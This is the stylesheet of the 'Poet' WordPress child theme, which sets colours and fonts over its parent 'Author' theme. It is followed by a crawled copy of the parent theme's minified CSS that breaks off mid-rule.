Template: author
Theme URI: https://www.competethemes.com/poet/
Author: Compete Themes
Author URI: https://www.competethemes.com
Description: Poet is a child theme for the Author theme and brings a new color palette to this beautiful theme. Poet is designed for publishers who want readers. That’s why Poet is fast, responsive, accessibility-ready, and optimally designed for reading. All scripts and stylesheets are minified, concatenated, and conditionally loaded to maximize performance. The layout adapts fluidly to all screen sizes to enhance usability. As one of few accessibility-ready themes, it performs well for users with wide ranges of disabilities. Based on the ancient Van de Graaf canon, Poet features a layout that promotes readability. Use Poet to create a simple blog, magazine, or news website. The simple and minimalist design works great for gaming, business, fashion, music, food, travel, and photography niches. Now with complete WooCommerce support for eCommerce stores. Preview Poet now on desktop, tablets, and mobile devices with the interactive live demo: https://www.competethemes.com/demos/?theme=poet
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, gray, silver, tan, white, dark, light, one-column, two-columns, left-sidebar, fluid-layout, responsive-layout, accessibility-ready, custom-menu, featured-images, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

Poet WordPress Theme, Copyright 2018 Compete Themes
Poet is distributed under the terms of the GNU GPL

Poet is a child theme of Author

It's not recommended to add CSS to this file, as it will be lost if you ever update this child theme.
 Instead, use the Custom CSS section in the Customizer.

*/
/*===== Variables =====*/
/* Theme Colors */
/* Social Media Brand Colors */
/*===== Mixins =====*/
/***** Silent Classes *****/
@import url("../author/style.min.css");
/* Base */
body {
  background: white;
}
body:before {
  background: white;
}

.main {
  background: #27292B;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Lora', 'serif';
}

/* Sidebar/Header */
.main-sidebar {
  background: white;
}

.site-title a {
  color: #27292B;
}
.site-title a:link, .site-title a:visited {
  color: #27292B;
}
.site-title a:hover, .site-title a:active, .site-title a:focus {
  color: #27292B;
}

.tagline {
  color: #5c6066;
}

.toggle-navigation,
.toggle-dropdown {
  color: #27292B;
}

.menu-primary a {
  color: #27292B;
}
.menu-primary a:link, .menu-primary a:visited {
  color: #27292B;
}
.menu-primary a:hover, .menu-primary a:active, .menu-primary a:focus {
  color: #27292B;
}

.menu-primary-items .menu-item-has-children ul a {
  color: #3E4145;
}
.menu-primary-items .menu-item-has-children ul a:link, .menu-primary-items .menu-item-has-children ul a:visited, .menu-primary-items .menu-item-has-children ul a:hover, .menu-primary-items .menu-item-has-children ul a:active, .menu-primary-items .menu-item-has-children ul a:focus {
  color: #3E4145;
}
.menu-primary-items .menu-item-has-children ul ul a {
  color: #5c6066;
}
.menu-primary-items .menu-item-has-children ul ul a:link, .menu-primary-items .menu-item-has-children ul ul a:visited, .menu-primary-items .menu-item-has-children ul ul a:hover, .menu-primary-items .menu-item-has-children ul ul a:active, .menu-primary-items .menu-item-has-children ul ul a:focus {
  color: #5c6066;
}

.social-media-icons a {
  color: #5c6066;
}
.social-media-icons a:link, .social-media-icons a:visited {
  color: #5c6066;
}
.social-media-icons a:hover, .social-media-icons a:active, .social-media-icons a:focus {
  color: #27292B;
}

/* Post/Page */
.post-title {
  line-height: 1.3;
}

/* Blog/Archive */
.sticky-status {
  background: white;
  color: #27292B;
}

/* Widgets */
.sidebar-primary .widget {
  color: #5c6066;
}
.sidebar-primary .widget a {
  color: #5c6066;
}
.sidebar-primary .widget a:link, .sidebar-primary .widget a:visited, .sidebar-primary .widget a:hover, .sidebar-primary .widget a:active, .sidebar-primary .widget a:focus {
  color: #5c6066;
}
.sidebar-primary .widget-title {
  color: #27292B;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.uvalencia.info/wp-content/themes/author/style.min.css
body_size: 6904
content:
@charset "UTF-8";.post-title,h1{font-size:2.3125em;line-height:1}h2{font-size:1.75em;line-height:1.321}.archive-header h1,.pagination h1,.site-title,h3{font-size:1.3125em;line-height:1.143}.aligncenter figcaption,.alignfull figcaption,.alignleft figcaption,.alignnone figcaption,.alignright figcaption,.alignwide figcaption,.bypostauthor>.comment .author-name:after,.comment-footer a,.comment-footer span,.further-reading span,.post-tags a,.singular-attachment .attachment-caption,.site-footer .design-credit,.size-auto figcaption,.size-full figcaption,.size-large figcaption,.size-medium figcaption,.size-thumbnail figcaption,.tagline,.widget>*,.widget_tag_cloud a,.woocommerce-account .woocommerce-MyAccount-navigation li a,.wp-block-image figcaption,.wp-block-table figcaption,.wp-caption-dd,.wp-caption-text,input[type=email],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=url],textarea{font-size:.75em;line-height:1.5}.woocommerce-account .woocommerce-MyAccount-navigation li a{text-transform:uppercase;letter-spacing:.05em}.menu-primary a,.menu-primary a:active,.menu-primary a:focus,.menu-primary a:hover,.menu-primary a:link,.menu-primary a:visited,.post-tags a,.post-tags a:active,.post-tags a:focus,.post-tags a:hover,.post-tags a:link,.post-tags a:visited,.sidebar-primary .widget_rss .widget-title a,.sidebar-primary .widget_rss .widget-title a:active,.sidebar-primary .widget_rss .widget-title a:focus,.sidebar-primary .widget_rss .widget-title a:hover,.sidebar-primary .widget_rss .widget-title a:link,.sidebar-primary .widget_rss .widget-title a:visited,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover,.site-title a:link,.site-title a:visited,.widget_tag_cloud a,.widget_tag_cloud a:active,.widget_tag_cloud a:focus,.widget_tag_cloud a:hover,.widget_tag_cloud a:link,.widget_tag_cloud a:visited{color:#fff}.sidebar-primary .widget a,.sidebar-primary .widget a:link,.sidebar-primary .widget a:visited{color:#CCC}.sidebar-primary .widget a:active,.sidebar-primary .widget a:focus,.sidebar-primary .widget a:hover{color:#fff}*,:after,:before{box-sizing:border-box}body{height:100%;font-size:100%;margin:0;padding:0;font-family:Lato,sans-serif;line-height:1.5;background:#27292B;color:#27292B;-webkit-font-smoothing:subpixel-antialiased;word-wrap:break-word;-ms-word-wrap:break-word}.overflow-container{position:relative;overflow:hidden;height:auto;min-height:100%}.max-width{max-width:1400px;margin:0 auto;min-height:100%}.main{position:relative;margin:0 auto;background:#F0F1F2;padding:1.5em 0;min-height:100vh;min-height:calc(100vh - 120px)}.admin-bar .main{min-height:calc(100vh - 166px)}@media all and (min-width:782px){.admin-bar .main{min-height:calc(100vh - 152px)}}@media all and (min-width:59.375em){.main{min-height:calc(100vh - 36px)}.admin-bar .main{min-height:calc(100vh - 68px)}}p{margin:1.5em 0}a{color:#27292B;transition:color .2s ease-in-out}a:link,a:visited{color:#27292B}a:active,a:focus,a:hover{color:#5c6066}h1,h2,h3,h4,h5,h6{font-family:Rokkitt,sans-serif;margin:0;padding:0;font-weight:400}h4,h5,h6{font-size:1em;line-height:1.5}ol,ul{font-size:1em;padding:0;margin:1.5em}ol ol,ol ul,ul ol,ul ul{margin:0 1.5em}li li,ol ol,ol ul,ul ol,ul ul{font-size:1em}pre{word-wrap:break-word;white-space:pre-wrap;background:#F0F1F2;padding:.75em}code{background:#F0F1F2;padding:0 .375em}pre code{padding:0}blockquote{margin:1.5em 1.5em 1.5em 0;padding-left:1.5em;border-left:solid 3px #27292B}blockquote cite{display:block;text-align:right}hr{margin:.69em 0}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}td,th{padding:.5em .75em;border:solid 1px #D9D9D9}.wp-block-table{margin:0}.wp-block-table thead{background:#F0F1F2}.wp-block-table td,.wp-block-table th{border-color:#D9D9D9}.wp-block-table figcaption{line-height:1.5;margin:-18px 0 18px 0;color:#5c6066;text-align:center}.wp-block-table.is-style-stripes thead{background:0 0}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#D9D9D9}.wp-block-group .alignfull,.wp-block-group .alignwide,.wp-block-group.alignfull,.wp-block-group.alignwide{line-height:1.5}.aligncenter,.alignfull,.alignleft,.alignnone,.alignright,.alignwide,.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{height:auto;line-height:0;max-width:100%}.aligncenter img,.alignfull img,.alignleft img,.alignnone img,.alignright img,.alignwide img,.size-auto img,.size-full img,.size-large img,.size-medium img,.size-thumbnail img{max-width:100%}.aligncenter figcaption,.alignfull figcaption,.alignleft figcaption,.alignnone figcaption,.alignright figcaption,.alignwide figcaption,.size-auto figcaption,.size-full figcaption,.size-large figcaption,.size-medium figcaption,.size-thumbnail figcaption{line-height:1.5;margin:3px 0 0;color:#5c6066;text-align:center}.wp-block-image{margin:0;line-height:0}.wp-block-image figcaption{line-height:1.5;margin:3px 0 0;color:#5c6066}.alignleft{float:left;margin:0 1.5em 1.5em 0}.alignright{float:right;margin:0 0 1.5em 1.5em}.aligncenter{text-align:center;margin:1.5em auto;display:block;max-width:100%}.alignnone{margin:1.5em}img{height:auto;line-height:0}.singular-attachment img{max-width:100%}.wp-caption-dd,.wp-caption-text{margin:3px 0 0;color:#5c6066}.wp-block-social-links a,.wp-block-social-links a:link,.wp-block-social-links a:visited{color:#fff}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{padding:9px 12px;width:100%;max-width:27.75em;background:#F0F1F2;color:#27292B;outline:solid 1px #D9D9D9;border:none;border-radius:0;font-family:Lato,sans-serif;-webkit-appearance:none}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{background:#fff}textarea{max-width:41.625em;overflow:auto}input[type=submit]{padding:.8em;width:100%;color:#fff;background:#27292B;outline:0;border:none;border-radius:0;max-width:13.875em;font-family:Lato,sans-serif;-webkit-appearance:none;transition:background .2s ease-in-out}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{cursor:pointer;background:#5c6066}input[type=search]{margin-right:2px;padding-right:.375em;transition:background .2s ease-in-out}::-webkit-input-placeholder{color:#5c6066}:-moz-placeholder{color:#5c6066}::-moz-placeholder{color:#5c6066}:-ms-input-placeholder{color:#5c6066}a img{border:none}.screen-reader-text{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;width:1px}.skip-content{position:absolute;top:-4.5em;width:100%;left:0;display:block;text-align:center;color:#fff;z-index:99;padding:1.5em;background:#27292B;transition:top .2s ease}.skip-content:link,.skip-content:visited{color:#fff}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}#breadcrumbs{margin-top:0;padding:0 7.4074%}.singular #breadcrumbs{margin-bottom:3em}@media all and (min-width:34.375em){#breadcrumbs{padding:0}.singular #breadcrumbs{margin-bottom:1.5em}}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media all and (min-width:87.5em){body:before{content:"";position:fixed;top:0;right:0;bottom:0;left:50%;z-index:0;background:#F0F1F2}}.main-sidebar{transform:translate3d(0px,0,0);position:relative;padding:1.5em 7.4074%;background:#27292B;color:#fff}.sidebar-primary{max-height:0;overflow:hidden}.open .sidebar-primary{max-height:9999px}@media all and (min-width:34.375em){.sidebar-primary{position:absolute;width:320px;left:0;padding:0 8.6962876%}}@media all and (min-width:59.375em){.main-sidebar{float:left;width:27.775%;padding:3em 1.85185%;min-height:100%}.sidebar-primary{position:relative;max-height:none;width:auto;padding:0}}@media all and (min-width:71.875em){.main-sidebar{width:22.23%}}@media all and (min-width:87.5em){.main-sidebar{padding:3em 26px;max-width:311px}}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.title-container{float:left}.site-avatar{display:none}.site-title{font-family:Rokkitt,sans-serif;line-height:36px}.site-title a{text-decoration:none}.site-title a:active,.site-title a:focus,.site-title a:hover{text-decoration:underline}.site-title img{max-width:200px}.tagline{display:none}.social-media-icons{opacity:0;visibility:hidden;max-height:0;overflow:hidden;clear:both}.social-media-icons ul{list-style:none;margin:1.5em 0 0;padding-top:1.5em;border-top:solid 1px #3E4145}.social-media-icons li{display:inline-block;margin-right:8px}.social-media-icons a{display:inline-block;vertical-align:middle;color:#CCC;font-size:1.5em;line-height:1;text-decoration:none}.social-media-icons a:link,.social-media-icons a:visited{color:#CCC}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#fff}.social-media-icons a.custom-icon img{line-height:0;margin:0;width:30px;height:auto}.social-media-icons a.twitter{position:relative}.social-media-icons a .verified{position:absolute;bottom:-4px;right:-6px}.toggle-navigation{float:right;height:36px;width:36px;margin:0;padding:0;font-size:1em;line-height:1;text-align:center;color:#fff;background:0 0;border:solid 1px #3E4145}.toggle-navigation:focus{border-color:#999;outline:0}.open .social-media-icons{opacity:1;visibility:visible;max-height:9999px}.open .toggle-navigation{border-color:#999}@media all and (min-width:34.375em){.site-title{font-size:1.75em;line-height:1}.tagline{display:block;color:#CCC;margin:0}.social-media-icons{position:absolute;width:320px;top:100%;left:0;padding:0 8.6962876%}.social-media-icons ul{margin-top:0}}@media all and (min-width:43.75em){.site-avatar{display:block;float:left;margin-right:.75em;height:48px;width:48px;border-radius:50%;background-position:50%;background-repeat:no-repeat;background-size:cover}.title-container{position:relative}.title-container .container{position:relative;float:left;top:50%}.title-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}}@media all and (min-width:59.375em){.toggle-navigation{display:none}.site-avatar{float:none;height:96px;width:96px;margin:0 auto .75em}.title-container{float:none;height:auto;text-align:center;padding-bottom:.75em}.title-container .container{float:none;top:auto;transform:none;margin-bottom:.75em}.site-title img{max-width:100%}.social-media-icons{opacity:1;visibility:visible;position:relative;max-height:none;width:auto;padding:0;text-align:center}.social-media-icons ul{border:none;padding:0;margin-bottom:1.5em}}.menu-primary{max-height:0;overflow:hidden;clear:both;opacity:0;visibility:hidden}.menu-primary a{text-decoration:none;display:inline-block;margin:.375em 0;clear:both}.menu-primary a:active,.menu-primary a:focus,.menu-primary a:hover{text-decoration:underline}.menu-primary-items,.menu-unset>ul{list-style:none;margin:1.5em 0;padding:1.5em 0 0;border-top:solid 1px #3E4145}.menu-primary-items ul,.menu-unset>ul ul{list-style:none}.menu-primary-items>li:last-child a,.menu-unset>ul>li:last-child a{margin-bottom:0}.menu-primary-items .menu-item-has-children,.menu-primary-items .page_item_has_children,.menu-unset>ul .menu-item-has-children,.menu-unset>ul .page_item_has_children{position:relative}.menu-primary-items .menu-item-has-children>a,.menu-primary-items .page_item_has_children>a,.menu-unset>ul .menu-item-has-children>a,.menu-unset>ul .page_item_has_children>a{max-width:calc(100% - 36px)}.menu-primary-items .menu-item-has-children ul,.menu-primary-items .page_item_has_children ul,.menu-unset>ul .menu-item-has-children ul,.menu-unset>ul .page_item_has_children ul{display:none;margin:0 0 0 .75em}.menu-primary-items .menu-item-has-children ul a,.menu-primary-items .menu-item-has-children ul a:active,.menu-primary-items .menu-item-has-children ul a:focus,.menu-primary-items .menu-item-has-children ul a:hover,.menu-primary-items .menu-item-has-children ul a:link,.menu-primary-items .menu-item-has-children ul a:visited,.menu-primary-items .page_item_has_children ul a,.menu-primary-items .page_item_has_children ul a:active,.menu-primary-items .page_item_has_children ul a:focus,.menu-primary-items .page_item_has_children ul a:hover,.menu-primary-items .page_item_has_children ul a:link,.menu-primary-items .page_item_has_children ul a:visited,.menu-unset>ul .menu-item-has-children ul a,.menu-unset>ul .menu-item-has-children ul a:active,.menu-unset>ul .menu-item-has-children ul a:focus,.menu-unset>ul .menu-item-has-children ul a:hover,.menu-unset>ul .menu-item-has-children ul a:link,.menu-unset>ul .menu-item-has-children ul a:visited,.menu-unset>ul .page_item_has_children ul a,.menu-unset>ul .page_item_has_children ul a:active,.menu-unset>ul .page_item_has_children ul a:focus,.menu-unset>ul .page_item_has_children ul a:hover,.menu-unset>ul .page_item_has_children ul a:link,.menu-unset>ul .page_item_has_children ul a:visited{color:#CCC}.menu-primary-items .menu-item-has-children ul ul a,.menu-primary-items .menu-item-has-children ul ul a:active,.menu-primary-items .menu-item-has-children ul ul a:focus,.menu-primary-items .menu-item-has-children ul ul a:hover,.menu-primary-items .menu-item-has-children ul ul a:link,.menu-primary-items .menu-item-has-children ul ul a:visited,.menu-primary-items .page_item_has_children ul ul a,.menu-primary-items .page_item_has_children ul ul a:active,.menu-primary-items .page_item_has_children ul ul a:focus,.menu-primary-items .page_item_has_children ul ul a:hover,.menu-primary-items .page_item_has_children ul ul a:link,.menu-primary-items .page_item_has_children ul ul a:visited,.menu-unset>ul .menu-item-has-children ul ul a,.menu-unset>ul .menu-item-has-children ul ul a:active,.menu-unset>ul .menu-item-has-children ul ul a:focus,.menu-unset>ul .menu-item-has-children ul ul a:hover,.menu-unset>ul .menu-item-has-children ul ul a:link,.menu-unset>ul .menu-item-has-children ul ul a:visited,.menu-unset>ul .page_item_has_children ul ul a,.menu-unset>ul .page_item_has_children ul ul a:active,.menu-unset>ul .page_item_has_children ul ul a:focus,.menu-unset>ul .page_item_has_children ul ul a:hover,.menu-unset>ul .page_item_has_children ul ul a:link,.menu-unset>ul .page_item_has_children ul ul a:visited{color:#999}.menu-primary-items .menu-item-has-children.open>button,.menu-primary-items .page_item_has_children.open>button,.menu-unset>ul .menu-item-has-children.open>button,.menu-unset>ul .page_item_has_children.open>button{transform:rotate(180deg)}.menu-primary-items .menu-item-has-children.open>ul,.menu-primary-items .page_item_has_children.open>ul,.menu-unset>ul .menu-item-has-children.open>ul,.menu-unset>ul .page_item_has_children.open>ul{display:block}.toggle-dropdown{float:right;height:32px;width:32px;margin:2px 0 0;padding:0;font-size:1em;line-height:1;background:0 0;color:#fff;border:solid 1px #3E4145}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{outline:0;border-color:#999}.toggle-dropdown:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;transition:all .1s ease-in-out}.open .menu-primary{max-height:9999px;opacity:1;visibility:visible}.current-menu-item>a,.current_page_item>a{text-decoration:underline}@media all and (min-width:34.375em){.menu-primary{position:absolute;width:320px;top:100%;left:0;padding:0 8.6962876%}.menu-primary-items,.menu-unset>ul{margin-top:0}.rtl .menu-primary,.rtl .sidebar-primary,.rtl .social-media-icons{right:0;left:auto}}@media all and (min-width:59.375em){.menu-primary{opacity:1;visibility:visible;position:relative;max-height:none;width:auto;padding:0}.toggle-dropdown:hover{cursor:pointer}}@media all and (min-width:34.375em){.main{padding:1.5em 7.4074%}.open~.main{transform:translateX(320px)}.open~.main:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:#27292B;opacity:.3}}@media all and (min-width:59.375em){.main{float:right;padding:3em 5.555%;width:72.215%}}@media all and (min-width:71.875em){.main{width:77.77%;padding:3em 16.665% 3em 5.555%}}.entry{position:relative;margin-bottom:1.5em}.entry article{padding:1.5em 7.4074%;background:#fff}.featured-image{position:relative;height:0;padding-bottom:50%;overflow:hidden}.featured-image>a{position:absolute;top:0;right:0;bottom:0;left:0;font-size:0}.featured-image>a>img,.featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.featured-image>a>img.no-object-fit,.featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;transform:translateX(50%) translateY(-50%)}.featured-image .ccfic{position:absolute;width:100%;bottom:0;text-align:center;background:rgba(0,0,0,.7);color:#eee;padding:4px 8px;font-size:13px}.post-header{text-align:center;margin:.75em 0 1.5em}.post-title a{text-decoration:none;transition:color .2s ease-in-out}.post-title a:active,.post-title a:focus,.post-title a:hover{color:#5c6066}.post-content{margin:1.5em 0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.singular .entry{margin-top:-1.5em}.singular-post .post-content{border-bottom:solid 1px #D9D9D9}.post-categories{margin:1.5em 0}.post-categories a{display:inline-block;margin-left:.75em}.post-tags,.widget_tag_cloud{margin:1.5em 0 0}.post-tags ul,.widget_tag_cloud ul{list-style:none;margin:0}.post-tags li,.widget_tag_cloud li{display:inline-block}.post-tags a,.widget_tag_cloud a{line-height:1;display:inline-block;padding:6px 20px;margin:0 6px 6px 0;background:#27292B;border-radius:24px;text-decoration:none;transition:background .2s ease-in-out}.post-tags a:active,.post-tags a:focus,.post-tags a:hover,.widget_tag_cloud a:active,.widget_tag_cloud a:focus,.widget_tag_cloud a:hover{background:#5c6066}.further-reading{text-align:center;background:#D9D9D9;padding:.75em 7.4074%}.further-reading div{margin:1.5em 0}.further-reading a,.further-reading span{display:block}.archive .entry,.blog .entry,.search .entry{text-align:center}.archive .post-content,.blog .post-content,.search .post-content{margin-bottom:.75em}.archive .post-content p:last-child,.blog .post-content p:last-child,.search .post-content p:last-child{padding-top:1.5em;margin-bottom:0;border-top:solid 1px #D9D9D9}.archive.full-post .entry,.blog.full-post .entry,.search.full-post .entry{text-align:left}.archive.full-post .post-content p:last-child,.blog.full-post .post-content p:last-child,.search.full-post .post-content p:last-child{padding-top:0;margin-bottom:1.5em;border-top:none}.entry.protected input[type=password]{display:block;margin:6px 0 10px}.wp-block-cover,.wp-block-image.alignfull{position:relative;left:-8.67%;width:117.52%;max-width:none}.wp-block-quote.is-large{padding-left:0;border-left:none;margin:1.5em}.wp-block-embed{margin:1.5em 0}.wp-block-code code{background:0 0}.last-updated{font-style:italic}@media all and (min-width:34.375em){.entry article{box-shadow:0 0 2px 0 rgba(39,43,47,.1)}.singular .post-header{margin-bottom:2.25em}.singular .entry{margin-top:0}.further-reading:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.further-reading div{width:50%}.further-reading .previous{text-align:left;float:left}.further-reading .next{text-align:right;float:right}}@media all and (min-width:43.75em){.post-title{font-size:3.1875em}}@media all and (min-width:59.375em){.entry{padding:0}.entry .further-reading,.entry article{padding:1.5em 13.63197%}.wp-block-cover,.wp-block-image.alignfull{left:-18.67%;width:137.34%}.wp-block-image.alignwide{position:relative;left:-10%;width:120%;max-width:none}}@media all and (min-width:71.875em){.entry .further-reading,.entry article{padding:1.5em 9.999%}.post-header{margin-top:1.5em}.has-post-thumbnail .post-header{margin-top:0}.wp-block-cover,.wp-block-image.alignfull{left:-12.4%;width:124.8%}.wp-block-image.alignwide{left:-7%;width:114%}}.comments{margin:1.5em 0}.comments-number{background:#fff;box-shadow:0 0 2px 0 rgba(39,43,47,.1);padding:1.5em;margin:1.5em 0;text-align:center}.comment-list{margin:1.5em 0;list-style:none}.comment-list .children{list-style:none;margin:1.5em 0;padding-left:1.5em;border-left:solid 2px #D9D9D9}.comment-list .children>li,.comment-list>li{margin:1.5em 0}.comment-list .children>li .comment-respond,.comment-list>li .comment-respond{box-shadow:none}.comment-list .children>li .comment-respond small,.comment-list>li .comment-respond small{font-size:.568em}.comment-author{margin-bottom:1.5em}.comment-author:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.comment-author img{float:left;margin:0 8px 0 0;border-radius:50%;width:48px;height:48px}.comment-author .author-name{line-height:48px}.comment-content{margin:1.5em 0;clear:both;border-bottom:solid 1px #D9D9D9}.comment-content blockquote,.comment-content ol,.comment-content pre,.comment-content table,.comment-content ul{text-align:left}.comment-content ul{list-style:disc}.bypostauthor>.comment .author-name:after{content:" (author)";text-transform:none;font-weight:400;letter-spacing:0;margin-left:2px}.comment-footer{margin-top:1.5em}.comment-footer .comment-link a{font-size:1em;text-decoration:none;color:#27292B}.comment-footer .comment-link a:active,.comment-footer .comment-link a:focus,.comment-footer .comment-link a:hover,.comment-footer .comment-link a:link,.comment-footer .comment-link a:visited{color:#27292B}.comment-footer .comment-link a:active,.comment-footer .comment-link a:focus,.comment-footer .comment-link a:hover{text-decoration:underline}.comment-footer .comment-link a span{font-size:1em}.comment-edit-link,.comment-reply-link{margin-left:2px;padding-left:6px;border-left:solid 1px #999}.pingback .author-name{line-height:1.5}.pingback .comment-content{border-bottom:none;margin-bottom:0}.pingback p:last-child{margin-bottom:0}.comment-pagination,.comment-respond,.comments-closed{padding:1.5em 7.4074%;background:#fff}.comment-pagination label,.comment-respond label,.comments-closed label{display:block}.comment-form-cookies-consent label{display:inline}.comment-pagination{margin:1.5em 0}.comment-pagination p{margin:0;width:50%}.comment-pagination:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.comment-pagination .previous-comment{text-align:left;float:left}.comment-pagination .next-comment{text-align:right;float:right}@media all and (min-width:34.375em){.comment-pagination,.comment-respond,.comments-closed{box-shadow:0 0 2px 0 rgba(39,43,47,.1)}}@media all and (min-width:43.75em){.comment-respond h2,.comment-respond h3,.comments-number h2,.comments-number h3{font-size:2.3125em;line-height:1}.comment-list ul{padding-left:3em}}@media all and (min-width:59.375em){.comment-respond{padding:3em 13.63197% 1.5em}.comment-pagination,.comments-closed{padding:1.5em 13.63197%}}@media all and (min-width:71.875em){.comment-respond{padding:3em 9.999% 1.5em}.comment-pagination,.comments-closed{padding:1.5em 9.999%}}.archive-header,.pagination{padding:1.5em 7.4074%;margin-bottom:1.5em;background:#fff;text-align:center}.archive-header h1,.pagination h1{display:inline-block;margin-left:6px}.archive-header p{margin:.75em 0 0}.more-link-wrapper{text-align:center}.comments-link{display:block;text-align:center;margin-top:1.5em}.comments-link i{padding-right:6px}.comments-link a{padding:8px 16px;border:solid 1px #202224;text-decoration:none}.pagination{position:relative;margin:1.5em 0}.pagination a,.pagination span{margin:0 4px}.pagination .next{position:absolute;right:7.4074%;left:auto}.pagination .prev{position:absolute;left:7.4074%;right:auto}.infinite-scroll .pagination{display:none}.sticky-status{position:absolute;top:0;left:0;z-index:9;padding:6px 20px;background:#27292B;color:#fff}@media all and (max-width:71.875em){.blog .sticky:not(.has-post-thumbnail) article{padding-top:3em}}@media all and (min-width:34.375em){.archive-header,.pagination{box-shadow:0 0 2px 0 rgba(39,43,47,.1)}}@media all and (min-width:59.375em){.archive-header,.pagination{padding:1.5em 13.63197%}.pagination .next{right:13.63197%}.pagination .prev{left:13.63197%}}@media all and (min-width:71.875em){.archive-header,.pagination{padding:1.5em 9.999%}.pagination .next{right:9.999%}.pagination .prev{left:9.999%}}.widget{padding:1.5em 0}.widget .widget-title{font-family:Lato,sans-serif;font-size:1em;line-height:1.5;margin-bottom:.75em}.widget ul{list-style:none;margin:0}.widget ul a{text-decoration:none}.widget ul a:active,.widget ul a:focus,.widget ul a:hover{text-decoration:underline}.widget ul ul{margin:6px 0 6px 12px}.widget li{margin-bottom:6px}.sidebar-primary .widget{color:#CCC;border-top:solid 1px #3E4145;padding:1.5em 1px}.sidebar-primary .widget-title{color:#fff}.sidebar-primary .widget_archive ul ul a,.sidebar-primary .widget_archive ul ul a:active,.sidebar-primary .widget_archive ul ul a:focus,.sidebar-primary .widget_archive ul ul a:hover,.sidebar-primary .widget_archive ul ul a:link,.sidebar-primary .widget_archive ul ul a:visited,.sidebar-primary .widget_archive ul ul li,.sidebar-primary .widget_categories ul ul a,.sidebar-primary .widget_categories ul ul a:active,.sidebar-primary .widget_categories ul ul a:focus,.sidebar-primary .widget_categories ul ul a:hover,.sidebar-primary .widget_categories ul ul a:link,.sidebar-primary .widget_categories ul ul a:visited,.sidebar-primary .widget_categories ul ul li,.sidebar-primary .widget_nav_menu ul ul a,.sidebar-primary .widget_nav_menu ul ul a:active,.sidebar-primary .widget_nav_menu ul ul a:focus,.sidebar-primary .widget_nav_menu ul ul a:hover,.sidebar-primary .widget_nav_menu ul ul a:link,.sidebar-primary .widget_nav_menu ul ul a:visited,.sidebar-primary .widget_nav_menu ul ul li,.sidebar-primary .widget_recent_entries span,.sidebar-primary .widget_rss .rssSummary,.sidebar-primary .widget_rss cite,.sidebar-primary .widget_rss span{color:#999}.sidebar-primary .widget_search input[type=search]{background:#fff!important}.sidebar-primary .widget_search input[type=submit]{background:#3E4145}.sidebar-primary .widget_search input[type=submit]:focus,.sidebar-primary .widget_search input[type=submit]:hover{background:#5c6066}.widget_recent_entries span{display:block;line-height:1;margin-bottom:12px}.widget_recent_comments ul a{text-decoration:underline}.widget_archive ul ul,.widget_categories ul ul,.widget_nav_menu ul ul{margin-left:12px}.widget_calendar caption{text-align:left;margin-bottom:1em}.widget_calendar #today{background:#3E4145;color:#fff}.widget_calendar td{text-align:center}.widget_calendar #next,.widget_calendar #prev{padding:0}.widget_calendar #next a,.widget_calendar #prev a{display:block;text-align:center;padding:6px 12px}.widget_rss .widget-title a{text-decoration:none}.widget_rss .widget-title img{margin-right:4px}.widget_rss .rssSummary{margin:12px}.widget_rss .rssSummary+cite{display:block;margin:0 0 24px 12px}.widget_rss li a{display:block}.widget_rss cite,.widget_rss span{margin-bottom:12px;line-height:1}.widget_rss span+cite{margin-left:2px}.widget_rss span+cite:before{content:" | ";font-style:normal}.widget_tag_cloud a{background:#3E4145;margin-right:0}.widget_search .search-form-container{font-size:1em}.site-footer{position:relative;clear:both}.site-footer .design-credit{padding:.75em 7.4074%;background:#D9D9D9;color:#3E4145;text-align:center}.site-footer .design-credit a,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .design-credit a:link,.site-footer .design-credit a:visited{color:#3E4145}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:9;background:#000;border:none;color:#fff;padding:12px 0;width:60px;transition:background .2s,transform .3s}.scroll-to-top.visible{transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#27292B}.scroll-to-top:hover i{transform:translateY(-4px)}.scroll-to-top i{font-size:21px;transition:transform .2s}@media all and (min-width:59.375em){.site-footer{float:right;width:72.215%}}@media all and (min-width:71.875em){.site-footer{width:77.77%}}@media all and (min-width:87.5em){.site-footer{position:relative}.site-footer:after{content:"";position:absolute;top:0;right:-999px;bottom:0;left:100%;background:#D9D9D9}}.error404 .entry article{padding-bottom:3em}.search-form-container input[type=search]{margin-bottom:6px;max-width:none!important}.search-form-container 